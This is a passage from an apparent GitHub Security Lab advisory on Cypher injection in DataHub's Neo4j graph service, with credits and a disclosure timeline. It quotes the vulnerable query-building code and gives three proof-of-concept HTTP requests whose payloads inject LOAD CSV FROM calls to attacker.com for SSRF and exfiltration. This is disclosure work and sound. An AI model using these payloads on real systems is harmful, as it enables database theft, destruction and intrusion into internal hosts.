DataHub uses Neo4j as graph db in the backend to serve graph queries. For this purpose it uses the Neo4JGraphService.runQuery() method. We looked for user-controlled data flowing into this method and found that the <frontend>/api/v2/graphql, <frontend>/api/gms/relationships and <backend>/relationships endpoints were passing untrusted data into the runQuery method with no sanitization and without being properly parameterized into the queries.
All the above mentioned entry points will eventually call the findRelatedEntities() method with two user-controlled parameters: sourceTypes and sourceEntityFilter .
The sourceTypes parameter will get concatenated into the WHERE clause within the computeEntityTypeWhereClause() method:
private String computeEntityTypeWhereClause(@Nonnull final List<String> sourceTypes, @Nonnull final List<String> destinationTypes) {
String whereClause = "";
Boolean hasSourceTypes = sourceTypes != null && !sourceTypes.isEmpty();
Boolean hasDestTypes = destinationTypes != null && !destinationTypes.isEmpty();
if (hasSourceTypes && hasDestTypes) {
whereClause = String.format(" WHERE %s AND %s", sourceTypes.stream().map(type -> "src:" + type).collect(Collectors.joining(" OR ")), destinationTypes.stream().map(type -> "dest:" + type).collect(Collectors.joining(" OR ")));
} else if (hasSourceTypes) {
whereClause = String.format(" WHERE %s", sourceTypes.stream().map(type -> "src:" + type).collect(Collectors.joining(" OR ")));
} else if (hasDestTypes) {
whereClause = String.format(" WHERE %s", destinationTypes.stream().map(type -> "dest:" + type).collect(Collectors.joining(" OR ")));
}
return whereClause;
}
The sourceEntityFilter variable (containing the user-controlled urn) will get concatenated into the filter clause within the criterionToString() method:
@Nonnull
private static String criterionToString(@Nonnull CriterionArray criterionArray) {
if (!criterionArray.stream().allMatch(criterion -> Condition.EQUAL.equals(criterion.getCondition()))) {
throw new RuntimeException("Neo4j query filter only support EQUAL condition " + criterionArray);
}
final StringJoiner joiner = new StringJoiner(",", "{", "}");
criterionArray.forEach(criterion -> joiner.add(toCriterionString(criterion.getField(), criterion.getValue())));
return joiner.length() <= 2 ? "" : joiner.toString();
}
Impact
This vulnerability may be leveraged to read or even wipe out the entire Neo4j database, initiate HTTP requests to either reach internal hosts (SSRF) or to exfiltrate information from the database.
Proof of concept
Note: for the injection to be exploitable, Neo4J database needs to contain some nodes and relationships. This should not be a problem for a DataHub instance in production, but if you just installed it for testing, make sure some data exists by creating a test user and assign it a role (eg: Reader).
SSRF payload (LOAD CSV FROM) to the frontend’s /api/v2/graphql endpoint using the types argument:
POST /api/v2/graphql HTTP/1.1
Host: datahub-frontend:9002
Content-Length: 361
Cookie: PLAY_SESSION=ed6b4b6ca1c2cea6066b36e4316ba1e121ff89fe-actor=urn%3Ali%3Acorpuser%3Adatahub&token=eyJhbGciOiJIUzI1NiJ9.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6ImRhdGFodWIiLCJ0eXBlIjoiU0VTU0lPTiIsInZlcnNpb24iOiIxIiwianRpIjoiMzc2NjNkMGMtZmRiZC00MGRkLTljMTEtYzY0NTY4YzkzZTI5Iiwic3ViIjoiZGF0YWh1YiIsImV4cCI6MTY2Mzg0NDc1OCwiaXNzIjoiZGF0YWh1Yi1tZXRhZGF0YS1zZXJ2aWNlIn0.nqnNM9Jfq2Vnuz7Kz58Xzge6TjjPepATZVEDgYOJrvI; actor=urn:li:corpuser:datahub
Connection: close
{
"operationName": "getUser",
"variables": {},
"query": "query getUser {corpUser(urn: \"urn:li:corpuser:test\") {groups: relationships(input:{types:\"IsMemberOfRole]->(dest ) WHERE 1=1 WITH 1337 AS X LOAD CSV FROM 'http://attacker.com' AS y RETURN ''//\", direction: OUTGOING, start: 0, count: 20}) { count } }}"
}
Note: the frontend is not vulnerable to the urn parameter because it parses it with createFromString which will enforce that all parentheses are balanced.
SSRF payload (LOAD CSV FROM) to the backend’s /relationships endpoint using the urn parameter:
GET /relationships?direction=INCOMING&types=OwnedBy&urn=urn%3Ali%3Acorpuser%3Atest%22%7D%29%20WHERE%201%3D1%20WITH%201337%20AS%20x%20LOAD%20CSV%20FROM%20%27https%3A%2F%2Fattacker.com%27%20AS%20y%20RETURN%20%27%27%2F%2F HTTP/1.1
Host: datahub-backend:8080
Authorization:Bearer eyJhbGciOiJIUzI1NiJ9.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6ImRhdGFodWIiLCJ0eXBlIjoiUEVSU09OQUwiLCJ2ZXJzaW9uIjoiMiIsImp0aSI6ImIwN2U1MmNmLTAyODAtNDUzYS05MDZjLTE4YTc2N2E2MjM5YSIsInN1YiI6ImRhdGFodWIiLCJleHAiOjE2NjYzNTE1MDksImlzcyI6ImRhdGFodWItbWV0YWRhdGEtc2VydmljZSJ9.k3xFGoEd1cSIk_QoMO6nmBiLg0tE4aQJyf_3RimffyI
Connection: close
SSRF payload (LOAD CSV FROM) to the backend’s /relationships endpoint using the types parameter:
GET /relationships?direction=OUTGOING&types=IsMemberOfRole%5D-%3E%28dest%29%20WHERE%201%3D1%20WITH%201337%20AS%20x%20LOAD%20CSV%20FROM%20%27https%3A%2F%2Fattacker.com%27%20AS%20y%20RETURN%20%27%27%2F%2F&urn=urn:li:corpuser:test HTTP/1.1
Host: datahub-backend:8080
Authorization:Bearer eyJhbGciOiJIUzI1NiJ9.eyJhY3RvclR5cGUiOiJVU0VSIiwiYWN0b3JJZCI6ImRhdGFodWIiLCJ0eXBlIjoiUEVSU09OQUwiLCJ2ZXJzaW9uIjoiMiIsImp0aSI6ImIwN2U1MmNmLTAyODAtNDUzYS05MDZjLTE4YTc2N2E2MjM5YSIsInN1YiI6ImRhdGFodWIiLCJleHAiOjE2NjYzNTE1MDksImlzcyI6ImRhdGFodWItbWV0YWRhdGEtc2VydmljZSJ9.k3xFGoEd1cSIk_QoMO6nmBiLg0tE4aQJyf_3RimffyI
Connection: close
Credits
This assessment was conducted by the GitHub Security Lab as a team effort. The following are the finders of the reported issues:
- SSRF/XSS (
GHSL-2022-076) was found by Michael Stepankin (@artsploit) - Open Redirect (
GHSL-2022-077) was found by Alvaro Muñoz (@pwntester) - Missing JWT signature check (
GHSL-2022-078) was found by Peter Stöckli (@p-) - System account impersonation (
GHSL-2022-079) was found by Alvaro Muñoz (@pwntester) - JSON Injection (
GHSL-2022-080) was found by Alvaro Muñoz (@pwntester), Kevin Stubbings (@Kwstubbs) and Jorge Rosillo (@jorgectf) - Login fails open on JAAS misconfiguration (
GHSL-2022-081) was found by Peter Stöckli (@p-) - AES used in ECB mode (
GHSL-2022-082) was found by Peter Stöckli (@p-) - Failure to Invalidate Session on Logout (
GHSL-2022-083) was found by Alvaro Muñoz (@pwntester) - Deserialization of untrusted data (
GHSL-2022-086) was found by Michael Stepankin (@artsploit) - Multiple Cypher injections in Neo4JGraphService (
GHSL-2022-087) was found by Kevin Stubbings (@Kwstubbs) and Sylwia Budzynska (@sylwia-budzynska)
Timeline
- 2022-09-21: Issues were reported to the DataHub team.
- 2022-10-07: We notified the maintainers about fixes being published as part of the v0.8.45 release and asked them to request CVEs and prepare advisories for them.
- 2022-10-28: The advisory for
GHSL-2022-078was published. - 2023-01-06: The advisories for
GHSL-2022-076,GHSL-2022-079,GHSL-2022-080,GHSL-2022-081,GHSL-2022-083andGHSL-2022-086were published.
Summary
Using a mix of manual and CodeQL automated analysis, the GitHub Security Lab was able to uncover multiple critical vulnerabilities in DataHub. We disclosed these vulnerabilities directly through their Slack instance, which enabled an interactive and fluent communication between the teams that greatly helped getting the issues triaged and finally fixed. We would like to thank the DataHub team for promptly responding and fixing these vulnerabilities. As a result of this collaboration, DataHub has now improved the security of its code and, in turn, the security of hundreds of organizations using their software.
Tags:
Written by
Related posts

AI-supported vulnerability triage with the GitHub Security Lab Taskflow Agent
Learn how we are using the newly released GitHub Security Lab Taskflow Agent to triage categories of vulnerabilities in GitHub Actions and JavaScript projects.

Community-powered security with AI: an open source framework for security research
Announcing GitHub Security Lab Taskflow Agent, an open source and collaborative framework for security research with AI.

Bugs that survive the heat of continuous fuzzing
Learn why some long-enrolled OSS-Fuzz projects still contain vulnerabilities and how you can find them.